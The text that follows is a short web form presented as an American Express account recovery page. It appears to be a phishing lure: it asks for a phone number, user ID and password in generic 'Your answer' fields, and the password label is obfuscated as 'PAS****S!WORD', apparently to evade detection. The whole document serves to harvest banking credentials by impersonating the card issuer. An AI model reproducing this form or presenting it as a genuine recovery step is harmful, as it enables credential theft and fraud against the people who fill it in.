 AMERICAN
EXPRESS
Recovery - American Express US
We need to confirm your on-record details and then we'll help retrieve your account features.
*Required fields highlighted.
* Required
AMERICAN EXPRESS
SECURITY VERIFICATION: Contact Information
PHONE NUMBER *
Best contact number associated with your account
Your answer
SECURITY VERIFICATION: Log-On Information
Please enter the information below.
USER ID
Your answer
PAS****S!WORD *